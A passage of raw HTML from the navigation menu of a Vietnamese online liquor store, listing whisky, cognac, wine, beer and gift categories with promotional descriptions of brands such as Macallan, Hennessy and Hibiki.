mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-16957" id="mega-menu-item-16957"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/ruou-macallan/"><span class="mega-description-group"><span class="mega-menu-title">Rượu Macallan</span><span class="mega-menu-description">Rượu Ngoại Macallan – Hương vị đích thực từ vùng đất Scotland Rượu Macallan được coi là một trong những biểu tượng của hương vị đích thực, mang trong mình tinh hoa và đẳng cấp của vùng đất Scotland. Rượu Macallan là một trong những thương hiệu rượu whisky cao cấp và uy tín nhất trên thị trường toàn cầu. Với hơn 200 năm lịch sử và sự phát triển không ngừng, Macallan đã khẳng định vị thế của mình là một trong những thương hiệu rượu nổi tiếng và uy tín nhất trên thế giới. Hãy cùng chúng tôi tìm hiểu về rượu Ngoại nhập khẩu Macallan và đặc biệt là thương hiệu khoruou68.vn – địa chỉ tin cậy để mua rượu Macallan với giá tốt tại Hà Nội. [caption id="attachment_9812" align="aligncenter" width="680"] Rượu Ngoại Macallan[/caption] Macallan – Sự kết hợp tinh tế giữa truyền thống và sáng tạo Rượu Ngoại Macallan không chỉ là một loại rượu, mà còn là một tác phẩm nghệ thuật tỉ mỉ được tạo nên từ sự kết hợp tinh tế giữa các yếu tố chính: lúa mạch Scotland chất lượng cao, nước suối trong lành và quy trình lên men độc đáo.…</span></span></a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-16958" id="mega-menu-item-16958"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/cac-loai-ruou-whisky-khac/" aria-expanded="false">Các Loại Rượu Whisky khác<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-16959" id="mega-menu-item-16959"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/ruou-ballantines/"><span class="mega-description-group"><span class="mega-menu-title">Rượu Ballantines</span><span class="mega-menu-description">Rượu Ballantines là một trong những thương hiệu rượu ngoại nổi tiếng và được ưa chuộng trên thế giới. Đây là một loại rượu ngoại Whisky blended được sản xuất tại Scotland với hương vị đặc trưng của trái cây, mật ong và hạt dẻ. Rượu Ballantines có màu vàng nhạt và có độ cồn từ 40-43%. Khi đến với khoruou68.vn, bạn sẽ có cơ hội trải nghiệm những chai rượu ngoại Ballantines chất lượng nhất với giá cả cạnh tranh nhất trên thị trường tại Hà Nội. Chúng tôi cam kết cung cấp những sản phẩm rượu ngoại chính hãng chất lượng, được nhập khẩu trực tiếp từ các nhà sản xuất uy tín trên toàn thế giới và được kiểm định chất lượng bởi các chuyên gia hàng đầu. Rượu Ballantines là gì? Rượu Ballantines là dòng rượu Whisky pha trộn (Blended Scotch Whisky) có truyền thống lâu đời, được phối trộn từ hơn 75 năm qua. Công thức phối trộn của Ballantines được canh giữ cẩn thận và truyền lại cho các chuyên gia pha chế kế nghiệp. Với chất lượng tuyệt hảo và giá thành rẻ, Ballantines đã trở thành nhãn hiệu rượu Whisky Scotch được…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-16960" id="mega-menu-item-16960"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/ruou-johnnie-walker/"><span class="mega-description-group"><span class="mega-menu-title">Rượu Johnnie Walker</span><span class="mega-menu-description">Rượu Johnnie Walker đã từ lâu trở thành biểu tượng của hương vị thượng đẳng, mang trong mình một tinh túy đậm đà và đẳng cấp của vương quốc Scotland. Với hơn 200 năm lịch sử và sự phát triển không ngừng, Johnnie Walker đã vươn lên trở thành một trong những thương hiệu rượu nổi tiếng và uy tín nhất trên thế giới. Hãy cùng chúng tôi tìm hiểu về rượu ngoại Johnnie Walker và đặc biệt là thương hiệu khoruou68.vn – địa chỉ tin cậy để mua rượu ngoại chính hãng với giá tốt tại Hà Nội. Johnnie Walker – Sự kết hợp tinh tế của hương vị và truyền thống Rượu ngoại Whisky Johnnie Walker không chỉ đơn thuần là một loại rượu, mà còn là một tác phẩm nghệ thuật tỉ mỉ được tạo nên từ sự kết hợp tinh tế giữa các thành phần chính: lúa mạch Scotland chất lượng cao, nước suối trong lành và quy trình lên men độc đáo. Mỗi chai rượu Johnnie Walker đều mang trong mình một câu chuyện riêng, được lưu truyền từ thế hệ này sang thế hệ khác. Nhờ vào sự cẩn trọng và khéo léo trong…</span></span></a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-16855" id="mega-menu-item-16855"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/ruou-pha-che/"><span class="mega-description-group"><span class="mega-menu-title">Rượu Pha Chế</span><span class="mega-menu-description">Giới thiệu về Rượu Pha Chế Rượu pha chế là một lĩnh vực nghệ thuật và khoa học, nơi mà những loại rượu cơ bản được kết hợp với nhau hoặc với các thành phần khác để tạo ra những thức uống mới lạ và hấp dẫn. Thế giới của rượu pha chế bao gồm nhiều khía cạnh từ việc lựa chọn nguyên liệu, phương pháp pha chế, cho đến việc trình bày thức uống sao cho thu hút. Các Loại Rượu Pha Chế Phổ Biến Trong ngành pha chế, có nhiều loại rượu thường được sử dụng, mỗi loại đều có đặc trưng riêng và được sử dụng trong các công thức pha chế khác nhau. 1. Rượu Vodka Vodka là loại rượu không màu, không mùi, thường được chưng cất từ ngũ cốc hoặc khoai tây. Đặc điểm của vodka là dễ kết hợp với nhiều loại thành phần khác, từ trái cây tươi, nước ép, đến các loại siro. 2. Rượu Rum Rum được làm từ mía hoặc mật mía, có hương vị ngọt ngào và nồng nàn. Rum thường được sử dụng trong các loại cocktail như Mojito, Daiquiri, và Pina Colada. 3. Rượu Gin Gin…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-has-description mega-menu-item-16856" id="mega-menu-item-16856"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/ruou-cognac/" aria-expanded="false"><span class="mega-description-group"><span class="mega-menu-title">Rượu Cognac</span><span class="mega-menu-description">Rượu Cognac là một loại rượu nổi tiếng được sản xuất từ khu vực Cognac, Pháp. Đây là một trong những loại rượu được yêu thích và đánh giá cao trên toàn thế giới. Trong bài viết này, khoruou68.vn chúng tôi sẽ giúp bạn hiểu rõ hơn về đặc điểm và lịch sử của các loại rượu Cognac, cũng như tại sao nó được coi là một sản phẩm độc đáo và đẳng cấp. [caption id="attachment_10002" align="aligncenter" width="600"] Các loại rượu Cognac[/caption] Rượu Cognac – Sự kết hợp hoàn hảo giữa nghệ thuật và thời gian Rượu Cognac được sản xuất từ nho trắng, thường là loại Ugni Blanc, được trồng tại khu vực Cognac. Quá trình chưng cất và ủ rượu Cognac là một quá trình cầu kỳ và tinh tế, tạo ra những chai rượu độc đáo với hương vị và mùi thơm đặc trưng. Đặc điểm đáng chú ý của rượu Cognac là quá trình ủ lão hóa kéo dài trong các thùng gỗ sồi. Thời gian lão hóa này giúp cho rượu phát triển hương vị phong phú và trở nên mềm mại hơn theo thời gian. Rượu Cognac càng lão, càng có giá trị cao…</span></span><span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-16857" id="mega-menu-item-16857"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/ruou-brandy/"><span class="mega-description-group"><span class="mega-menu-title">Rượu Brandy Cognac XO</span><span class="mega-menu-description">Rượu Brandy là một loại đồ uống mang lại hương vị đậm đà và thú vị cho những ai yêu thích rượu ngoại. Được sản xuất từ nho và chưng cất trong các thùng gỗ sồi, Brandy từ Nước Pháp nổi tiếng với chất lượng cao cấp và sự phong phú của hương vị. Trên thế giới, Brandy được biết đến như một loại rượu mang tính lịch sử và nghệ thuật. Trong bài viết này, chúng ta sẽ khám phá về Rượu Ngoại Brandy, quy trình sản xuất và các điều quan trọng cần biết về loại rượu này. Rượu Brandy 1. Giới thiệu về Rượu Brandy Rượu Brandy là một loại rượu mạnh được sản xuất từ nho. Từ nguyên liệu chính là nho, quá trình lên men và chưng cất diễn ra để tạo ra một loại rượu có hương vị và mùi thơm đặc trưng. Rượu Brandy có màu vàng hoặc nâu tùy thuộc vào thời gian lưu trữ và quá trình chín rượu. Nước Pháp nổi tiếng với Brandy, đặc biệt là các loại Brandy từ vùng Cognac và Armagnac. 2. Quá trình sản xuất Rượu Brandy Quá trình sản xuất Rượu Brandy bắt đầu…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-16858" id="mega-menu-item-16858"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/ruou-hennessy/">Rượu Hennessy</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-16859" id="mega-menu-item-16859"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/ruou-remy-martin/">Rượu Remy Martin</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-16860" id="mega-menu-item-16860"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/ruou-martell/"><span class="mega-description-group"><span class="mega-menu-title">Rượu Martell</span><span class="mega-menu-description">Giới thiệu về thương hiệu rượu Martell Rượu Martell là một trong những thương hiệu Cognac lâu đời và uy tín nhất trên thế giới, được thành lập vào năm 1715 tại Pháp. Với hơn 300 năm lịch sử, Martell đã trở thành biểu tượng của sự tinh tế, sang trọng và chất lượng vượt trội trong thế giới rượu mạnh. Hãng nổi tiếng với các dòng sản phẩm Cognac từ bình dân đến cao cấp, đáp ứng nhu cầu của nhiều đối tượng khách hàng khác nhau. Trong số những dòng sản phẩm tiêu biểu của Martell, có thể kể đến như: Martell VSOP, Martell XO, Martell Cordon Bleu và Martell Cognac 1715. Những loại rượu này không chỉ nổi bật với hương vị đậm đà, hậu vị dài mà còn được ưa chuộng vì giá trị lịch sử và nghệ thuật sản xuất tinh xảo. Giá rượu Martell Cognac 1715 Martell Cognac 1715 là một trong những dòng sản phẩm cao cấp nhất của thương hiệu, ra đời để kỷ niệm ngày thành lập của hãng. Với sự pha trộn hoàn hảo của các loại nho chất lượng nhất từ các vùng trồng nho uy tín tại Pháp,…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-16861" id="mega-menu-item-16861"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/ruou-camus/">Rượu Camus</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-16863" id="mega-menu-item-16863"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/ruou-nhat/"><span class="mega-description-group"><span class="mega-menu-title">Rượu Nhật</span><span class="mega-menu-description">Đại lý Bán rượu Nhật Bản nhập khẩu ở Hà Nội, giá bán buôn bằng giá bán lẻ. Bán mua rượu Whisky Nhật Bản và rượu Sake, Giá mua bán rượu Nhật Bản ngon. Chúng tôi cam kết rượu chính hãng Nhật Bản cực ngon , có nguồn gốc xuất xứ rõ ràng. xem  thêm RƯỢU HÀN QUỐC nhập khẩu chính hãng</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-16864" id="mega-menu-item-16864"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/ruou-hibiki/"><span class="mega-description-group"><span class="mega-menu-title">Rượu Hibiki</span><span class="mega-menu-description">Rượu Hibiki là một trong những thương hiệu rượu Whisky danh tiếng của Nhật Bản. Với sự kết hợp tinh tế giữa các loại Whisky đa dạng, Hibiki mang đến cho người thưởng thức một trải nghiệm độc đáo và tinh tế. Rượu Hibiki được sản xuất bởi hãng Suntory – một trong những hãng rượu nổi tiếng và uy tín nhất tại Nhật Bản. Sự tỉ mỉ và công phu trong quá trình sản xuất rượu đã tạo nên sự hoàn hảo và độc đáo của Hibiki. Với việc lựa chọn các loại nguyên liệu tốt nhất, quy trình ủ rượu tinh tế và sự khéo léo trong việc kết hợp các thành phần, Hibiki đã trở thành biểu tượng của sự hài hòa và tinh túy. Hương vị của rượu Hibiki đặc biệt đa dạng và phong phú. Từ hương thơm mật ong, trái cây chín mọng đến hương vị cánh hoa và gia vị nhẹ nhàng, Hibiki đem đến cho người thưởng thức một hương vị tinh tế và sâu lắng. Mỗi giọt rượu Hibiki mang trong đó câu chuyện và tinh thần của nghệ nhân tạo ra nó. Hibiki không chỉ là một loại rượu mà…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-16865" id="mega-menu-item-16865"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/ruou-han-quoc/"><span class="mega-description-group"><span class="mega-menu-title">Rượu Hàn Quốc</span><span class="mega-menu-description">Rượu Soju Hàn Quốc giá bao nhiêu? Sochu được xem là “quốc bảo” của Hàn Quốc. Trong dịp lễ tết hay cuộc sống sinh hoạt thường ngày đây cũng là thức uống được ưa chuộng nhất. Hiện nay, rượu Hàn Quốc đã trở nên quen thuộc và gần gũi hơn tại Việt Nam thông qua các cửa hàng bán rượu nhập khẩu. Rượu Sochu là loại rượu có lịch sử lâu đời tại Hàn Quốc. Loại rượu này lần đầu tiên được chưng cất vào năm 1300. Người Hàn Quốc rất mê uống Sochu, lúc vui, lúc buồn hay liên hoan tụ tập người ta đều rủ nhau uống Sochu. Rượu Soju Hàn Quốc có những loại nào? Tại Hàn Quốc hiện nay có rất nhiều loại rượu Sochu nổi tiếng như: Sochu Chum Churum của Lotte. Sochu Yipsejoo của Bohae. Sochu Good day của Muhak, Sochu Chamisul của Jinro. Sochu Soju C1 blue của Daesun… Bên cạnh các dòng Sochu rượu gạo truyền thống. Các hãng cũng cho ra mắt các dòng sản phẩm rượu Sochu hoa quả như: sochu hương mơ, sochu hương bưởi, sochu hương chanh, sochu hương nho, sochu hương đào, sochu hương cam, sochu dâu tây…Rượu này có…</span></span></a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-has-description mega-menu-item-6924" id="mega-menu-item-6924"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/bia-ngoai/" aria-expanded="false" tabindex="0"><span class="mega-description-group"><span class="mega-menu-title">Bia Ngoại</span><span class="mega-menu-description">Rượu vang nổ là thức uống quen thuộc dành cho các buổi tiệc, liên hoan, tiệc cưới, party ngoài trời…Nó mang ý nghĩa chúc mừng thành công và hạnh phúc. Với tiếng nổ của chai vang khi khui sẽ giúp cho mọi người cảm xúc như dâng trào. Rượu vang nổ là gì? Rượu vang nổ hay còn có tên gọi khác là sparkling wine. Loại rượu này có nhiều màu sắc khác nhau như đỏ, trắng, cam…Rượu vang nổ được sản xuất bằng cách lên men hai lần. Lần đầu được lên men giống như làm rượu vang bình thường. Lần thứ hai lên men đặc biệt để tạo thành vang nổ. Chai rượu vang nổ được thiết kế rất đặc biệt với phần thành chai rất dày để chịu được áp suất cao khi lên men lần thứ 2. Nút của chai cũng được làm từ vật liệu khác nhau nhưng đảm bảo phải chắc chắn để giữ được rượu ở trong chai. Một đặc điểm dễ nhận thấy là trên bất kỳ chai vang nổ nào cũng được cố định thân chai bằng dây kim loại giúp bảo vệ chai rượu chắc chắn. Cách làm ra rượu vang nổ…</span></span><span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-has-description mega-menu-item-6925" id="mega-menu-item-6925"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/bia-nhap-khau/" aria-expanded="false"><span class="mega-description-group"><span class="mega-menu-title">Bia nhập khẩu</span><span class="mega-menu-description">Chuyên cung cấp và phân phối các dòng bia nhập khẩu cao cấp từ các quốc gia nổi tiếng đảm bảo chất lượng với giá tốt nhất Hà Nội. Rượu bia ngoại cao cấp nhập khẩu. Chuyên phân phối &#038; bán sỉ lẻ các loại rượu ngoại, rượu tây, rượu mạnh, rượu vodka, rượu vang, bia ngoại cao cấp nhập.</span></span><span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-6926" id="mega-menu-item-6926"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/bia-australia/">Bia Australia</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-6927" id="mega-menu-item-6927"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/bia-bi/">Bia Bỉ</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-6928" id="mega-menu-item-6928"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/bia-duc/">Bia Đức</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-6929" id="mega-menu-item-6929"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/bia-ha-lan/">Bia Hà Lan</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-6930" id="mega-menu-item-6930"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/bia-mexico/">Bia Mexico</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-6931" id="mega-menu-item-6931"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/bia-nga/">Bia Nga</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-6932" id="mega-menu-item-6932"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/bia-phap/">Bia Pháp</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-6933" id="mega-menu-item-6933"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/bia-tiep/">Bia Tiệp</a></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6934" id="mega-menu-item-6934"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/phu-kien/" aria-expanded="false" tabindex="0">Phụ Kiện<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12143" id="mega-menu-item-12143"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/phu-kien-ruou-vang/">Phụ Kiện Rượu Vang</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12139" id="mega-menu-item-12139"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/ly-ruou-vang/">Ly Rượu Vang</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12141" id="mega-menu-item-12141"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/decanter-ruou-vang/">Decanter rượu vang ( Bình thở rượu vang )</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6935" id="mega-menu-item-6935"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/qua-tet/" aria-expanded="false" tabindex="0">Quà Tết<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-14377" id="mega-menu-item-14377"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/ruou-linh-vat/">Rượu Linh Vật</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-14389" id="mega-menu-item-14389"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/ruou-qua-tet/">Rượu Quà Tết</a></li></ul>
</li></ul></div>					</div>
				</div>
			</header>
			<div id="menu-mobile">
				<div class="close" id="close-menu"></div>
				<div id="mega-menu-wrap-main" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-main" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide_right" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="100" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-menu-item-15891" id="mega-menu-item-15891"><a class="nav-links"class="mega-menu-link" href="/ruou-vang/" aria-expanded="false" tabindex="0">Rượu Vang<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-column-standard mega-menu-columns-2-of-10 mega-menu-item-custom_html-4" style="--columns:10; --span:2" id="mega-menu-item-custom_html-4"><h4 class="mega-block-title">Theo loại rượu vang</h4><div class="textwidget custom-html-widget"><ul class=sub-menu>
	<li><a class="nav-links"href="https://khoruou68.vn/loai-vang/ruou-vang-do/">Rượu vang đỏ</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/loai-vang/vang-trang/">Rượu vang trắng</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/loai-vang/vang-hong/">Rượu vang hồng</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/loai-vang/ruou-vang-ngot-dessert/">Rượu vang ngọt</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/loai-vang/ruou-vang-no-vang-sui/">Rượu vang sủi</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/ruou-vang/?filter_nong-do=14-5">Rượu vang 14.5 độ</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/ruou-vang/?min_price=500000&max_price=1000000">Rượu vang trên 1 triệu</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/loai-vang/ruou-vang-khong-con/">Vang không độ</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/loai-vang/ruou-vang-organic/">Rượu vang Organic</a></li>
</ul></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-column-standard mega-menu-columns-2-of-10 mega-menu-item-custom_html-6" style="--columns:10; --span:2" id="mega-menu-item-custom_html-6"><h4 class="mega-block-title">Vùng làm vang nổi bật</h4><div class="textwidget custom-html-widget"><ul class=sub-menu>
	<li><a class="nav-links"href="">Bordeaux (Pháp)</a></li>
	<li><a class="nav-links"href="">Languedoc (Pháp)</a></li>
	<li><a class="nav-links"href="">Puglia (Ý)</a></li>
	<li><a class="nav-links"href="">Piedmont (Ý)</a></li>
	<li><a class="nav-links"href="">Tuscany (Ý)</a></li>
	<li><a class="nav-links"href="">Aconcagua Valley (Chile)</a></li>
	<li><a class="nav-links"href="">McLaren Vale (Úc)</a></li>
	<li><a class="nav-links"href="">Central Valley (Chile)</a></li>
</ul></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-column-standard mega-menu-columns-2-of-10 mega-menu-item-custom_html-7" style="--columns:10; --span:2" id="mega-menu-item-custom_html-7"><h4 class="mega-block-title">Giống nho nổi bật</h4><div class="textwidget custom-html-widget"><ul/ class="sub-menu" />
	<li><a class="nav-links"href="https://khoruou68.vn/giong-nho/cabernet-sauvignon/">Cabernet Sauvignon</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/giong-nho/cabernet-franc/">Cabernet Franc</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/giong-nho/negroamaro/">Negroamaro</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/giong-nho/merlot/">Merlot</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/giong-nho/syrah/">Syrah (Shiraz)</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/giong-nho/chardonnay/">Chardonnay</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/giong-nho/sauvignon-blanc/">Sauvignon Blanc</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/giong-nho/primitivo/">Primitivo</a></li>
</ul>
<ul>
	<li>
		<a class="nav-links"href="https://khoruou68.vn/giong-nho/" style="font-weight: bold;">
			<strong>Xem tất cả giống nho</strong>
		</a>
	</li>
</ul>
</div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-column-standard mega-menu-columns-2-of-10 mega-menu-item-custom_html-5" style="--columns:10; --span:2" id="mega-menu-item-custom_html-5"><h4 class="mega-block-title">Quốc gia</h4><div class="textwidget custom-html-widget"><ul/ class="sub-menu" />
	<li><a class="nav-links"href="https://khoruou68.vn/ruou-vang-y/"><img src="https://khoruou68.vn/wp-content/uploads/2025/04/nuoc-y.png" alt="icon">Rượu vang Ý</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/ruou-vang-chile/"><img src="https://khoruou68.vn/wp-content/uploads/2025/04/chilean.png" alt="icon">Rượu vang Chile</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/ruou-vang-phap/"><img src="https://khoruou68.vn/wp-content/uploads/2025/04/french.png" alt="icon">Rượu vang Pháp</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/ruou-vang-tay-ban-nha/"><img src="https://khoruou68.vn/wp-content/uploads/2025/04/spanish.png" alt="icon">Rượu vang Tây Ban Nha</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/ruou-vang-uc/"><img src="https://khoruou68.vn/wp-content/uploads/2025/04/australian.jpg" alt="icon">Rượu vang Úc</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/ruou-vang-my/"><img src="https://khoruou68.vn/wp-content/uploads/2025/04/american.png" alt="icon">Rượu vang Mỹ</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/ruou-vang-argentina/"><img src="https://khoruou68.vn/wp-content/uploads/2025/04/argentine.png" alt="icon">Rượu vang Argentina</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/ruou-vang-new-zealand/"><img src="https://khoruou68.vn/wp-content/uploads/2025/04/new-zealand.png" alt="icon">Rượu vang New Zealand</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/ruou-vang-nam-phi/"><img src="https://khoruou68.vn/wp-content/uploads/2025/04/tai-xuong.png" alt="icon">Rượu vang Nam Phi</a></li>
</ul></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-column-standard mega-menu-columns-2-of-10 mega-menu-item-custom_html-8" style="--columns:10; --span:2" id="mega-menu-item-custom_html-8"><h4 class="mega-block-title">Nhà sản xuất vang nổi bật</h4><div class="textwidget custom-html-widget"><ul class=sub-menu>
    <li><a class="nav-links"href="https://khoruou68.vn/nha-san-xuat/marchesi-frescobaldi/">Marchesi Frescobaldi</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/nha-san-xuat/maison-louis-latour/">Maison Louis Latour</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/nha-san-xuat/cantine-san-marzano/">San Marzano</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/nha-san-xuat/caviro/">Caviro</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/nha-san-xuat/robert-mondavi-winery/">Robert Mondavi Winery</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/nha-san-xuat/marchesi-antinori/">Marchesi Antinori</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/nha-san-xuat/vietti/">Vietti</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/nha-san-xuat/collefrisio/">Collefrisio</a></li>
	<li><a class="nav-links"href="https://khoruou68.vn/nha-san-xuat/hope-family-wines/">Hope Family Wines</a></li>
</ul>
</div></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-16248" id="mega-menu-item-16248"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/vung-trong-nho/champagne/" tabindex="0">Champagne (Sâm Panh)</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-has-description mega-menu-item-16854" id="mega-menu-item-16854"><a class="nav-links"class="mega-menu-link" href="https://khoruou68.vn/ruou-manh/" aria-expanded="false" tabindex="0"><span class="mega-description-group"><span class="mega-menu-title">Rượu Mạnh nhập khẩu</span><span class="mega-menu-description">Cửa hàng rượu ngoại chính hãng tại Hà Nội nhập khẩu cao cấp. Chuyên phân phối &#038; bán sỉ lẻ các loại rượu ngoại Whisky, rượu tây, rượu vang, rượu ngoại nổi tiếng. Rượu ngoại nhập 